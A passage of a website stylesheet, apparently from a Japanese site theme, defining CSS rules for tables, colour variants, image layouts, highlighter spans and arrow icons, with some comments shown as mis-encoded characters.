    display: block;
    text-align: center !important;
  }
  .table-16 th {
    padding-right: 1em !important;
  }
  .table-16 tbody th {
    border-bottom: 3px dotted #fff !important;
    border-right: 0 !important;
  }
  .table-16.table-rounded tbody th {
    border-radius: 10px 10px 0 0 !important;
  }
  .table-16.table-rounded tbody td:last-child {
    border-radius: 0 0 10px 10px !important;
  }
}
div.table-17 {
  display: flex;
  width: 100%;
}
div.table-17 > table {
  display: block;
  width: 100%;
  border-spacing: 0;
  border-radius: 6px;
  background-color: #fbfbfb;
  box-shadow: 0 2px 0 rgba(0, 0, 0, 0.08);
}
div.table-17 > table:not(:last-child) {
  margin-right: 10px;
}
div.table-17 th, div.table-17 td {
  width: 10%;
  border: 0;
}
#contents div.table-17 td {
  padding-bottom: 2em;
  vertical-align: top;
  background-color: #fbfbfb;
}
div.table-17 thead th {
  background-color: #4473b1;
}
div.table-17 thead th img.table-icon {
  margin: 0 3%;
  width: 20%;
  height: auto;
}
div.table-17:not(.pale) thead th {
  color: #fff !important;
}
div.table-17.pale thead th {
  background-color: #e5ecf5;
  color: inherit !important;
}
div.table-17.table-rounded thead th {
  border-radius: 6px 6px 0 0;
}
div.table-17.table-rounded tbody td {
  border-radius: 0 0 6px 6px !important;
}
@media (min-width: 520px) {
  div.table-17 > table {
    flex: 1;
  }
}
@media (max-width: 519px) {
  div.table-17 {
    flex-direction: column;
  }
  div.table-17 > table {
    width: 100% !important;
    margin-right: 0 !important;
  }
}
@media (max-width: 959px) {
  div.table-17 thead th img {
    width: auto !important;
    height: 40px !important;
  }
}
.table-18 {
  border-spacing: 0 8px;
}
.table-18 th, .table-18 td {
  width: 10%;
  color: inherit !important;
  vertical-align: middle;
  border: 0;
}
.table-18 th img.table-icon, .table-18 td img.table-icon {
  margin: 0 auto;
  width: 30px;
  height: 30px;
}
.table-18 thead th {
  padding-bottom: 0;
  vertical-align: bottom;
  background-color: transparent !important;
}
#contents .table-18 tbody th,#contents .table-18 td {
  background-color: #f6f6f6;
}
.table-18 tbody th {
  text-align: left;
}
.table-18.table-rounded tbody *:first-child {
  border-radius: 10px 0 0 10px;
}
.table-18.table-rounded tbody *:last-child {
  border-radius: 0 10px 10px 0;
}
#contents .table-18.table-staggered tbody tr:nth-child(even) > * {
  background-color: #fbfbfb;
}
@media (max-width: 959px) {
  .table-18 td img.table-icon {
    width: 20px;
    height: 20px;
  }
}
.table-19 {
  width: 100%;
}
.table-19 caption {
  text-align: left;
  color: inherit;
}
.table-19 th, .table-19 td {
  padding-bottom: 1.5em;
  text-align: left;
  vertical-align: top;
  background-color: transparent !important;
  border-color: #ddd !important;
  border-width: 1px 0 0 !important;
}
.table-19 th br.pc, .table-19 td br.pc {
  display: 0;
}
.table-19 th {
  padding-right: 2em;
  color: inherit !important;
}
.table-19 tr:last-child * {
  border-width: 1px 0 !important;
}
@media (max-width: 519px) {
  .table-19 th, .table-19 td {
    display: block;
    padding-left: 0;
    padding-right: 0;
  }
  .table-19 th {
    border-top: 0 !important;
    padding-bottom: 0.5em;
  }
  .table-19 td {
    padding-bottom: 2em;
  }
  .table-19 tr:last-child * {
    border-bottom: 0 !important;
  }
}
.table-20 {
  width: 100%;
  border-spacing: 0 16px;
}
.table-20 th, .table-20 td {
  text-align: left;
  vertical-align: top;
  background-color: transparent !important;
  border: 0;
}
.table-20 th br.pc, .table-20 td br.pc {
  display: none;
}
.table-20 th {
  color: inherit !important;
  text-align: right;
  border-right: 1px solid #444 !important;
}
.table-20 td {
  border: 0;
}
/* è‰²è¨­å®šï¼ˆå…±é€šï¼‰ */
#contents .table-clBL:not(.table) th,#contents .table-clBL.table-01 th {
  background-color: #f2f6fa;
}
#contents .table-clNV:not(.table) th,#contents .table-clNV.table-01 th {
  background-color: #ecf1f7;
}
#contents .table-clGR:not(.table) th,#contents .table-clGR.table-01 th {
  background-color: #eef7ee;
}
#contents .table-clRD:not(.table) th,#contents .table-clRD.table-01 th {
  background-color: #fbf0f2;
}
#contents .table-clRO:not(.table) th,#contents .table-clRO.table-01 th {
  background-color: #fdf2f5;
}
#contents .table-clOR:not(.table) th,#contents .table-clOR.table-01 th {
  background-color: #fdf6f0;
}
#contents .table-clBK:not(.table) th,#contents .table-clBK.table-01 th {
  background-color: #ededed;
}
#contents .table-clLB:not(.table) th,#contents .table-clLB.table-01 th {
  background-color: #f2f8fa;
}
#contents .table-clCY:not(.table) th,#contents .table-clCY.table-01 th {
  background-color: #f2f9f9;
}
#contents .table-clPK:not(.table) th,#contents .table-clPK.table-01 th {
  background-color: #fdf6fb;
}
#contents .table-clPU:not(.table) th,#contents .table-clPU.table-01 th {
  background-color: #f8f4fa;
}
#contents .table-clLG:not(.table) th,#contents  .table-clLG.table-01 th {
  background-color: #f6f9ea;
}
#contents .table-clGD:not(.table) th,#contents .table-clGD.table-01 th {
  background-color: #fbf9ea;
}
#contents .table-clBR:not(.table) th,#contents .table-clBR.table-01 th {
  background-color: #f9f4ec;
}
#contents .table-clGY:not(.table) th,#contents .table-clGY.table-01 th {
  background-color: whitesmoke;
}
.table-clBL.table tr th {
  color: #4473b1;
}
.table-clBL.table tr th, .table-clBL.table th::before {
  background-color: #4473b1;
}
.table-clBL.table td {
  background-color: #e5ecf5;
}
.table-clBL.table th, .table-clBL.table td {
  border-color: #4473b1;
}
.table-clBL.table.pale th {
  background-color: #e5ecf5;
}
.table-clBL.table.pale th, .table-clBL.table.pale td {
  border-color: #82a3cf;
}
.table-clBL.table.table-st1 tbody th {
  background-color: #e5ecf5;
}
.table-clNV.table tr th {
  color: #375881;
}
.table-clNV.table tr th, .table-clNV.table th::before {
  background-color: #375881;
}
.table-clNV.table td {
  background-color: #dfe7f1;
}
.table-clNV.table th, .table-clNV.table td {
  border-color: #375881;
}
.table-clNV.table.pale th {
  background-color: #dfe7f1;
}
.table-clNV.table.pale th, .table-clNV.table.pale td {
  border-color: #5b85b9;
}
.table-clNV.table.table-st1 tbody th {
  background-color: #dfe7f1;
}
.table-clGR.table tr th {
  color: #49a04c;
}
.table-clGR.table tr th, .table-clGR.table th::before {
  background-color: #49a04c;
}
.table-clGR.table td {
  background-color: #e2f2e2;
}
.table-clGR.table th, .table-clGR.table td {
  border-color: #49a04c;
}
.table-clGR.table.pale th {
  background-color: #e2f2e2;
}
.table-clGR.table.pale th, .table-clGR.table.pale td {
  border-color: #80c582;
}
.table-clGR.table.table-st1 tbody th {
  background-color: #e2f2e2;
}
.table-clRD.table tr th {
  color: #ca3659;
}
.table-clRD.table tr th, .table-clRD.table th::before {
  background-color: #ca3659;
}
.table-clRD.table td {
  background-color: #f9e8ec;
}
.table-clRD.table th, .table-clRD.table td {
  border-color: #ca3659;
}
.table-clRD.table.pale th {
  background-color: #f9e8ec;
}
.table-clRD.table.pale th, .table-clRD.table.pale td {
  border-color: #dd7f95;
}
.table-clRD.table.table-st1 tbody th {
  background-color: #f9e8ec;
}
.table-clRO.table tr th {
  color: #eb6187;
}
.table-clRO.table tr th, .table-clRO.table th::before {
  background-color: #eb6187;
}
.table-clRO.table td {
  background-color: #fce9ee;
}
.table-clRO.table th, .table-clRO.table td {
  border-color: #eb6187;
}
.table-clRO.table.pale th {
  background-color: #fce9ee;
}
.table-clRO.table.pale th, .table-clRO.table.pale td {
  border-color: #f5b2c5;
}
.table-clRO.table.table-st1 tbody th {
  background-color: #fce9ee;
}
.table-clOR.table tr th {
  color: #ed9651;
}
.table-clOR.table tr th, .table-clOR.table th::before {
  background-color: #ed9651;
}
.table-clOR.table td {
  background-color: #fcece0;
}
.table-clOR.table th, .table-clOR.table td {
  border-color: #ed9651;
}
.table-clOR.table.pale th {
  background-color: #fcece0;
}
.table-clOR.table.pale th, .table-clOR.table.pale td {
  border-color: #f6c8a4;
}
.table-clOR.table.table-st1 tbody th {
  background-color: #fcece0;
}
.table-clBK.table tr th {
  color: #555;
}
.table-clBK.table tr th, .table-clBK.table th::before {
  background-color: #555;
}
.table-clBK.table td {
  background-color: #e4e4e4;
}
.table-clBK.table th, .table-clBK.table td {
  border-color: #555;
}
.table-clBK.table.pale th {
  background-color: #e4e4e4;
}
.table-clBK.table.pale th, .table-clBK.table.pale td {
  border-color: #838383;
}
.table-clBK.table.table-st1 tbody th {
  background-color: #e4e4e4;
}
.table-clLB.table tr th {
  color: #57a1c2;
}
.table-clLB.table tr th, .table-clLB.table th::before {
  background-color: #57a1c2;
}
.table-clLB.table td {
  background-color: #e5f1f6;
}
.table-clLB.table th, .table-clLB.table td {
  border-color: #57a1c2;
}
.table-clLB.table.pale th {
  background-color: #e5f1f6;
}
.table-clLB.table.pale th, .table-clLB.table.pale td {
  border-color: #9ac7da;
}
.table-clLB.table.table-st1 tbody th {
  background-color: #e5f1f6;
}
.table-clCY.table tr th {
  color: #4eaba6;
}
.table-clCY.table tr th, .table-clCY.table th::before {
  background-color: #4eaba6;
}
.table-clCY.table td {
  background-color: #e6f4f3;
}
.table-clCY.table th, .table-clCY.table td {
  border-color: #4eaba6;
}
.table-clCY.table.pale th {
  background-color: #e6f4f3;
}
.table-clCY.table.pale th, .table-clCY.table.pale td {
  border-color: #8bcac7;
}
.table-clCY.table.table-st1 tbody th {
  background-color: #e6f4f3;
}
.table-clPK.table tr th {
  color: #e598d4;
}
.table-clPK.table tr th, .table-clPK.table th::before {
  background-color: #e598d4;
}
.table-clPK.table td {
  background-color: #fbeef8;
}
.table-clPK.table th, .table-clPK.table td {
  border-color: #e598d4;
}
.table-clPK.table.pale th {
  background-color: #fbeef8;
}
.table-clPK.table.pale th, .table-clPK.table.pale td {
  border-color: #f8e1f3;
}
.table-clPK.table.table-st1 tbody th {
  background-color: #fbeef8;
}
.table-clPU.table tr th {
  color: #945caf;
}
.table-clPU.table tr th, .table-clPU.table th::before {
  background-color: #945caf;
}
.table-clPU.table td {
  background-color: #f0e8f4;
}
.table-clPU.table th, .table-clPU.table td {
  border-color: #945caf;
}
.table-clPU.table.pale th {
  background-color: #f0e8f4;
}
.table-clPU.table.pale th, .table-clPU.table.pale td {
  border-color: #bc9acd;
}
.table-clPU.table.table-st1 tbody th {
  background-color: #f0e8f4;
}
.table-clLG.table tr th {
  color: #b7cd5e;
}
.table-clLG.table tr th, .table-clLG.table th::before {
  background-color: #b7cd5e;
}
.table-clLG.table td {
  background-color: #edf2d7;
}
.table-clLG.table th, .table-clLG.table td {
  border-color: #b7cd5e;
}
.table-clLG.table.pale th {
  background-color: #edf2d7;
}
.table-clLG.table.pale th, .table-clLG.table.pale td {
  border-color: #d6e3a4;
}
.table-clLG.table.table-st1 tbody th {
  background-color: #edf2d7;
}
.table-clGD.table tr th {
  color: #dac030;
}
.table-clGD.table tr th, .table-clGD.table th::before {
  background-color: #dac030;
}
.table-clGD.table td {
  background-color: #f6efcc;
}
.table-clGD.table th, .table-clGD.table td {
  border-color: #dac030;
}
.table-clGD.table.pale th {
  background-color: #f6efcc;
}
.table-clGD.table.pale th, .table-clGD.table.pale td {
  border-color: #e8d87e;
}
.table-clGD.table.table-st1 tbody th {
  background-color: #f6efcc;
}
.table-clBR.table tr th {
  color: #b27e34;
}
.table-clBR.table tr th, .table-clBR.table th::before {
  background-color: #b27e34;
}
.table-clBR.table td {
  background-color: #f4e8d8;
}
.table-clBR.table th, .table-clBR.table td {
  border-color: #b27e34;
}
.table-clBR.table.pale th {
  background-color: #f4e8d8;
}
.table-clBR.table.pale th, .table-clBR.table.pale td {
  border-color: #d4aa6d;
}
.table-clBR.table.table-st1 tbody th {
  background-color: #f4e8d8;
}
.table-clGY.table tr th {
  color: #a7a7a7;
}
.table-clGY.table tr th, .table-clGY.table th::before {
  background-color: #a7a7a7;
}
.table-clGY.table td {
  background-color: #ececec;
}
.table-clGY.table th, .table-clGY.table td {
  border-color: #a7a7a7;
}
.table-clGY.table.pale th {
  background-color: #ececec;
}
.table-clGY.table.pale th, .table-clGY.table.pale td {
  border-color: #d5d5d5;
}
.table-clGY.table.table-st1 tbody th {
  background-color: #ececec;
}
/* è¡Œæƒãˆ */
table.table-left tbody td{
    text-align: left;
}
table.table-right tbody td{
    text-align: right;
}
table.table-center tbody td{
    text-align: center;
}
table.table-col1fix tr > th:first-child{
  width: 25%;
}
/* ãƒ¡ãƒ‹ãƒ¥ãƒ¼ */
#rmenu table,
#menu table{
  width:100%;
}
#rmenu table td,
#rmenu table th,
#menu table td,
#menu table th{
  min-width:unset;
  padding:8px;
}
/* %ribbonStyles% */
/* ç”»åƒè¿½åŠ ã‚¹ã‚¿ã‚¤ãƒ« */
.fleximg1{
	display:flex;
	justify-content: space-between;
	flex-wrap:wrap;
	margin:10px 0 24px;
}
.fleximg1 > p{
	display:inline-block;
}
.fleximg1 > div,.fleximg1 > p,.fleximg1 > img{margin-bottom:16px;}
#main .fleximg1 > div,
#main .fleximg1 > p,
#main .fleximg1 > img{
	max-width:49%;
	margin-left:0;
	margin-right:0;
}
#main .fleximg1.col3 > div,
#main .fleximg1.col3 > p,
#main .fleximg1.col3 > img{
	max-width:32%;
	margin-left:0;
	margin-right:0;
}
#main .topimg_left{
	float:left;
	max-width:40%;
	margin-right:15px !important;
	margin-left:0 !important;
}
#main .topimg_right{
	float:right;
	max-width:40%;
	margin-left:15px !important;
	margin-right:0 !important;
}
#main .topimg_left .txt-img,
#main .topimg_right .txt-img{
	margin:0 !important;
}
#main .topimg_left img,
#main .topimg_right img{
	float:none !important;
}
@media screen and (max-width:640px){
	#main .topimg_left,
	#main .topimg_right{
		float:none;
		max-width:100%;
		margin:0 0 15px !important;
	}
	#main .topimg_left img,
	#main .topimg_right img{
		float:none !important;
		margin:0 !important;
		width:100%;
		max-width:100% !important;
	}
	#main .fleximg1.responsive{
		justify-content: center !important;
		flex-flow: column !important;
	}
	#main .fleximg1.responsive > div,
	#main .fleximg1.responsive > p,
	#main .fleximg1.responsive > img{
		display:block;
		max-width:100% !important;
		margin-left:auto;
		margin-right:auto;
	}
}
/* %rankingSearchStyles% */
/* %entrylistStyles% */
/* è›å…‰ãƒšãƒ³(å®šåž‹) */
span[class^="mky_"],font[class^="mky_"]{font-weight:bold;padding:0 2px;line-height:1.8;}
.mky_yellow{background:linear-gradient(transparent 70%, #FFEE9F 70%);}
.mky_yellow_a{background-color:#FFEE9F;}
.mky_red{background:linear-gradient(transparent 70%, #FFBFC8 70%);}
.mky_red_a{background-color:#FFBFC8;}
.mky_cyan{background:linear-gradient(transparent 70%, #C4E1E3 70%);}
.mky_cyan_a{background-color:#C4E1E3;}
.mky_green{background:linear-gradient(transparent 70%, #C5E0CA 70%);}
.mky_green_a{background-color:#C5E0CA;}
.mky_blue{background:linear-gradient(transparent 70%, #BAD3EB 70%);}
.mky_blue_a{background-color:#BAD3EB;}
.mky_pink{background:linear-gradient(transparent 70%, #FFDFEF 70%);}
.mky_pink_a{background-color:#FFDFEF;}
.mky_orange{background:linear-gradient(transparent 70%, #F8DBA7 70%);}
.mky_orange_a{background-color:#F8DBA7;}
.mky_gray{background:linear-gradient(transparent 70%, #D9D9D9 70%);}
.mky_gray_a{background-color:#D9D9D9;}
/* ãƒ™ãƒ¼ã‚¹ */
div[class^="arrow-type"] {
  position: relative;
  display: block;
  padding: 0 0 0 28px;
  font-size: 16px;
  line-height: 200%;
  margin: 8px 0;
  font-weight: 700;
  
}
div[class^="arrow-type"].arrow-sm {
  padding: 0 0 0 24px;
}
div[class^="arrow-type"].arrow-lg {
  padding: 0 0 0 40px;
}
div[class^="arrow-type"]::before, div[class^="arrow-type"]::after {
  content: '';
  position: absolute;
  box-sizing: border-box;
}
/* type01 , 02 */
.arrow-type01::before, .arrow-type02::before {
  width: 11px;
  height: 11px;
  border-top: 2px solid #4473b1;
  border-right: 2px solid #4473b1;
  top: 50%;
  left: 4px;
  transform: translateY(-50%) rotate(45deg);
}
.arrow-type01::after, .arrow-type02::after {
  width: 15px;
  height: 2px;
  background-color: #4473b1;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
}
.arrow-type01.arrow-sm::before, .arrow-type02.arrow-sm::before {
  width: 8px;
  height: 8px;
  border-width: 1px 1px 0 0;
}
.arrow-type01.arrow-sm::after {
  width: 12px;
  height: 1px;
}
.arrow-type01.arrow-lg::before, .arrow-type02.arrow-lg::before {
  width: 16px;
  height: 16px;
  border-width: 3px 3px 0 0;
}
.arrow-type01.arrow-lg::after {
  width: 21px;
  height: 3px;
}
/* type02 */
.arrow-type02::before {
  border-width: 4px 4px 0 0;
}
.arrow-type02::after {
  width: 14px;
  height: 4px;
}
.arrow-type02.arrow-sm::before {
  border-width: 2px 2px 0 0;
}
.arrow-type02.arrow-sm::after {
  width: 11px;
  height: 2px;
}
.arrow-type02.arrow-lg::before {
  border-width: 5px 5px 0 0;
}
.arrow-type02.arrow-lg::after {
  width: 18px;
  height: 5px;
}
/* type03 , 08 */
.arrow-type03::before, .arrow-type03::after, .arrow-type08::before {
  width: 0;
  height: 0;
  border-style: solid;
  border-color: transparent transparent transparent #4473b1;
  border-width: 6px 0 6px 9px;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
}
.arrow-type03::after {
  left: 9px;
}
.arrow-type03.arrow-sm::before, .arrow-type03.arrow-sm::after {
  border-width: 4px 0 4px 7px;
}
.arrow-type03.arrow-sm::after {
  left: 7px;
}
.arrow-type03.arrow-lg::before, .arrow-type03.arrow-lg::after {
  border-width: 9px 0 9px 12px;
}
.arrow-type03.arrow-lg::after {
  left: 12px;
}
/* type08 */
.arrow-type08::before {
  border-width: 7px 0 7px 12px;
  top: 50%;
  left: 3px;
}
.arrow-type08.arrow-sm::before {
  left: 3px;
  border-width: 5px 0 5px 9px;
}
.arrow-type08.arrow-lg::before {
  left: 3px;
  border-width: 10px 0 10px 18px;
}
/* type04 , 05 */
.arrow-type04::before, .arrow-type04::after, .arrow-type05::before {
  width: 10px;
  height: 10px;
  border-top: 2px solid #4473b1;
  border-right: 2px solid #4473b1;
  top: 50%;
  left: -2px;
  transform: translateY(-50%) rotate(45deg);
}
.arrow-type04::after {
  left: 4px;
}
.arrow-type04.arrow-sm::before, .arrow-type04.arrow-sm::after, .arrow-type05.arrow-sm::before {
  width: 8px;
  height: 8px;
}
.arrow-type04.arrow-lg::before, .arrow-type04.arrow-lg::after, .arrow-type05.arrow-lg::before {
  width: 14px;
  height: 14px;
  border-width: 3px 3px 0 0;
}
.arrow-type04.arrow-lg::after {
  left: 6px;
}
.arrow-type05::before {
  left: 1px;
}
/* type06 , 09 -before- */
.arrow-type06::before, .arrow-type09::before {
  width: 18px;
  height: 18px;
  background-color: #4473b1;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
}
.arrow-type06.arrow-sm::before, .arrow-type09.arrow-sm::before {
  width: 14px;
  height: 14px;
}
.arrow-type06.arrow-lg::before, .arrow-type09.arrow-lg::before {
  width: 24px;
  height: 24px;
}
/* type07 , 10 -before- */
.arrow-type07::before, .arrow-type10::before {
  width: 18px;
  height: 18px;
  border: 2px solid #4473b1;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
}
.arrow-type07.arrow-sm::before, .arrow-type10.arrow-sm::before {
  width: 14px;
  height: 14px;
  border: 1px solid #4473b1;
}
.arrow-type07.arrow-lg::before, .arrow-type10.arrow-lg::before {
  width: 24px;
  height: 24px;
  border: 3px solid #4473b1;
}
/* type06 , 07 -after- */
.arrow-type06::after, .arrow-type07::after {
  width: 8px;
  height: 8px;
  border-top: 2px solid #fff;
  border-right: 2px solid #fff;
  top: 50%;
  left: 4px;
  transform: translateY(-50%) rotate(45deg);
}
.arrow-type06.arrow-sm::after, .arrow-type07.arrow-sm::after {
  width: 6px;
  height: 6px;
  left: 3px;
}
.arrow-type06.arrow-lg::after, .arrow-type07.arrow-lg::after {
  width: 10px;
  height: 10px;
  border-width: 3px 3px 0 0;
  left: 5px;
}
.arrow-type07::after {
  border-top-color: #4473b1;
  border-right-color: #4473b1;
}
/* type09 , 10 -after- */
.arrow-type09::after, .arrow-type10::after {
  width: 0;
  height: 0;
  border-style: solid;
  border-color: transparent transparent transparent #fff;
  border-width: 5px 0 5px 8px;
  top: 50%;
  left: 6px;
  transform: translateY(-50%);
}
.arrow-type09.arrow-sm::after, .arrow-type10.arrow-sm::after {
  left: 4px;
  border-width: 4px 0 4px 7px;
}
.arrow-type09.arrow-lg::after, .arrow-type10.arrow-lg::after {
  left: 8px;
  border-width: 5px 0 5px 10px;
}
.arrow-type10::after {
  border-color: transparent transparent transparent #4473b1;
}
/* type11 */
.arrow-type11::before {
  width: 0;
  height: 0;
  border: 7px solid transparent;
  border-left-color: #4473b1;
  transform: translateY(-50%);
  left: 10px;
  top: 50%;
}
.arrow-type11::after {
  width: 10px;
  height: 12px;
  border: 0 solid transparent;
  border-top: 5px solid #4473b1;
  border-radius: 10px 0 0 0;
  top: 50%;
  left: 0;
  transform: translateY(-3px);
}
.arrow-type11.arrow-sm::before {
  border: 5px solid transparent;
  border-left: 5px solid #4473b1;
  left: 8px;
}
.arrow-type11.arrow-sm::after {
  width: 8px;
  height: 10px;
  border-top: 4px solid #4473b1;
  border-radius: 8px 0 0 0;
  transform: translateY(-2px);
}
.arrow-type11.arrow-lg::before {
  border: 10px solid transparent;
  border-left: 10px solid #4473b1;
  left: 14px;
}
.arrow-type11.arrow-lg::after {
  border-top: 8px solid #4473b1;
  border-radius: 15px 0 0 0;
  width: 15px;
  height: 17px;
  transform: translateY(-5px);
}
/* type12 */
.arrow-type12::before {
  width: 24px;
  height: 24px;
  content: '\0261e' !important;
  font-size: 24px;
  color: #4473b1;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
}
.arrow-type12.arrow-sm::before {
  width: 18px;
  height: 18px;
  font-size: 18px;
  top: 45%;
}
.arrow-type12.arrow-lg::before {
  width: 32px;
  height: 32px;
  font-size: 32px;
}
/* è‰² */
.arrow-clNV.arrow-type01::before, .arrow-clNV.arrow-type02::before, .arrow-clNV.arrow-type04::before, .arrow-clNV.arrow-type04::after, .arrow-clNV.arrow-type05::before, .arrow-clNV.arrow-type07::before, .arrow-clNV.arrow-type07::after, .arrow-clNV.arrow-type10::before, .arrow-clNV.arrow-type11::after {
  border-color: #375881 !important;
}
.arrow-clNV.arrow-type03::before, .arrow-clNV.arrow-type03::after, .arrow-clNV.arrow-type08::before, .arrow-clNV.arrow-type10::after, .arrow-clNV.arrow-type11::before {
  border-left-color: #375881 !important;
}
.arrow-clNV.arrow-type01::after, .arrow-clNV.arrow-type02::after, .arrow-clNV.arrow-type06::before, .arrow-clNV.arrow-type09::before {
  background-color: #375881 !important;
}
.arrow-clNV.arrow-type12::before {
  color: #375881 !important;
}
.arrow-clGR.arrow-type01::before, .arrow-clGR.arrow-type02::before, .arrow-clGR.arrow-type04::before, .arrow-clGR.arrow-type04::after, .arrow-clGR.arrow-type05::before, .arrow-clGR.arrow-type07::before, .arrow-clGR.arrow-type07::after, .arrow-clGR.arrow-type10::before, .arrow-clGR.arrow-type11::after {
  border-color: #49a04c !important;
}
.arrow-clGR.arrow-type03::before, .arrow-clGR.arrow-type03::after, .arrow-clGR.arrow-type08::before, .arrow-clGR.arrow-type10::after, .arrow-clGR.arrow-type11::before {
  border-left-color: #49a04c !important;
}
.arrow-clGR.arrow-type01::after, .arrow-clGR.arrow-type02::after, .arrow-clGR.arrow-type06::before, .arrow-clGR.arrow-type09::before {
  background-color: #49a04c !important;
}
.arrow-clGR.arrow-type12::before {
  color: #49a04c !important;
}
.arrow-clRD.arrow-type01::before, .arrow-clRD.arrow-type02::before, .arrow-clRD.arrow-type04::before, .arrow-clRD.arrow-type04::after, .arrow-clRD.arrow-type05::before, .arrow-clRD.arrow-type07::before, .arrow-clRD.arrow-type07::after, .arrow-clRD.arrow-type10::before, .arrow-clRD.arrow-type11::after {
  border-color: #ca3659 !important;
}
.arrow-clRD.arrow-type03::before, .arrow-clRD.arrow-type03::after, .arrow-clRD.arrow-type08::before, .arrow-clRD.arrow-type10::after, .arrow-clRD.arrow-type11::before {
  border-left-color: #ca3659 !important;
}
.arrow-clRD.arrow-type01::after, .arrow-clRD.arrow-type02::after, .arrow-clRD.arrow-type06::before, .arrow-clRD.arrow-type09::before {
  background-color: #ca3659 !important;
}
.arrow-clRD.arrow-type12::before {
  color: #ca3659 !important;
}
.arrow-clRO.arrow-type01::before, .arrow-clRO.arrow-type02::before, .arrow-clRO.arrow-type04::before, .arrow-clRO.arrow-type04::after, .arrow-clRO.arrow-type05::before, .arrow-clRO.arrow-type07::before, .arrow-clRO.arrow-type07::after, .arrow-clRO.arrow-type10::before, .arrow-clRO.arrow-type11::after {
  border-color: #eb6187 !important;
}
.arrow-clRO.arrow-type03::before, .arrow-clRO.arrow-type03::after, .arrow-clRO.arrow-type08::before, .arrow-clRO.arrow-type10::after, .arrow-clRO.arrow-type11::before {
  border-left-color: #eb6187 !important;
}
.arrow-clRO.arrow-type01::after, .arrow-clRO.arrow-type02::after, .arrow-clRO.arrow-type06::before, .arrow-clRO.arrow-type09::before {
  background-color: #eb6187 !important;
}
.arrow-clRO.arrow-type12::before {
  color: #eb6187 !important;
}
.arrow-clOR.arrow-type01::before, .arrow-clOR.arrow-type02::before, .arrow-clOR.arrow-type04::before, .arrow-clOR.arrow-type04::after, .arrow-clOR.arrow-type05::before, .arrow-clOR.arrow-type07::before, .arrow-clOR.arrow-type07::after, .arrow-clOR.arrow-type10::before, .arrow-clOR.arrow-type11::after {
  border-color: #ed9651 !important;
}
.arrow-clOR.arrow-type03::before, .arrow-clOR.arrow-type03::after, .arrow-clOR.arrow-type08::before, .arrow-clOR.arrow-type10::after, .arrow-clOR.arrow-type11::before {
  border-left-color: #ed9651 !important;
}
.arrow-clOR.arrow-type01::after, .arrow-clOR.arrow-type02::after, .arrow-clOR.arrow-type06::before, .arrow-clOR.arrow-type09::before {
  background-color: #ed9651 !important;
}
.arrow-clOR.arrow-type12::before {
  color: #ed9651 !important;
}
.arrow-clBK.arrow-type01::before, .arrow-clBK.arrow-type02::before, .arrow-clBK.arrow-type04::before, .arrow-clBK.arrow-type04::after, .arrow-clBK.arrow-type05::before, .arrow-clBK.arrow-type07::before, .arrow-clBK.arrow-type07::after, .arrow-clBK.arrow-type10::before, .arrow-clBK.arrow-type11::after {
  border-color: #555 !important;
}
.arrow-clBK.arrow-type03::before, .arrow-clBK.arrow-type03::after, .arrow-clBK.arrow-type08::before, .arrow-clBK.arrow-type10::after, .arrow-clBK.arrow-type11::before {
  border-left-color: #555 !important;
}
.arrow-clBK.arrow-type01::after, .arrow-clBK.arrow-type02::after, .arrow-clBK.arrow-type06::before, .arrow-clBK.arrow-type09::before {
  background-color: #555 !important;
}
.arrow-clBK.arrow-type12::before {
  color: #555 !important;
}
/* è§’ */
.arrow-rounded.arrow-type06::before, .arrow-rounded.arrow-type07::before, .arrow-rounded.arrow-type09::before, .arrow-rounded.arrow-type10::before {
  border-radius: 25%;
}
.arrow-circle.arrow-type06::before, .arrow-circle.arrow-type07::before, .arrow-circle.arrow-type09::before, .arrow-circle.arrow-type10::before {
  border-radius: 50%;
}
/* è‰²ï¼ˆä»–ï¼‰ */
.arrow-clLB.arrow-type01::before, .arrow-clLB.arrow-type02::before, .arrow-clLB.arrow-type04::before, .arrow-clLB.arrow-type04::after, .arrow-clLB.arrow-type05::before, .arrow-clLB.arrow-type07::before, .arrow-clLB.arrow-type07::after, .arrow-clLB.arrow-type10::before, .arrow-clLB.arrow-type11::after {
  border-color: #57a1c2 !important;
}
.arrow-clLB.arrow-type03::before, .arrow-clLB.arrow-type03::after, .arrow-clLB.arrow-type08::before, .arrow-clLB.arrow-type10::after, .arrow-clLB.arrow-type11::before {
  border-left-color: #57a1c2 !important;
}
.arrow-clLB.arrow-type01::after, .arrow-clLB.arrow-type02::after, .arrow-clLB.arrow-type06::before, .arrow-clLB.arrow-type09::before {
  background-color: #57a1c2 !important;
}
.arrow-clLB.arrow-type12::before {
  color: #57a1c2 !important;
}
.arrow-clCY.arrow-type01::before, .arrow-clCY.arrow-type02::before, .arrow-clCY.arrow-type04::before, .arrow-clCY.arrow-type04::after, .arrow-clCY.arrow-type05::before, .arrow-clCY.arrow-type07::before, .arrow-clCY.arrow-type07::after, .arrow-clCY.arrow-type10::before, .arrow-clCY.arrow-type11::after {
  border-color: #4eaba6 !important;
}
.arrow-clCY.arrow-type03::before, .arrow-clCY.arrow-type03::after, .arrow-clCY.arrow-type08::before, .arrow-clCY.arrow-type10::after, .arrow-clCY.arrow-type11::before {
  border-left-color: #4eaba6 !important;
}
.arrow-clCY.arrow-type01::after, .arrow-clCY.arrow-type02::after, .arrow-clCY.arrow-type06::before, .arrow-clCY.arrow-type09::before {
  background-color: #4eaba6 !important;
}
.arrow-clCY.arrow-type12::before {
  color: #4eaba6 !important;
}
.arrow-clPK.arrow-type01::before, .arrow-clPK.arrow-type02::before, .arrow-clPK.arrow-type04::before, .arrow-clPK.arrow-type04::after, .arrow-clPK.arrow-type05::before, .arrow-clPK.arrow-type07::before, .arrow-clPK.arrow-type07::after, .arrow-clPK.arrow-type10::before, .arrow-clPK.arrow-type11::after {
  border-color: #e598d4 !important;
}
.arrow-clPK.arrow-type03::before, .arrow-clPK.arrow-type03::after, .arrow-clPK.arrow-type08::before, .arrow-clPK.arrow-type10::after, .arrow-clPK.arrow-type11::before {
  border-left-color: #e598d4 !important;
}
.arrow-clPK.arrow-type01::after, .arrow-clPK.arrow-type02::after, .arrow-clPK.arrow-type06::before, .arrow-clPK.arrow-type09::before {
  background-color: #e598d4 !important;
}
.arrow-clPK.arrow-type12::before {
  color: #e598d4 !important;
}
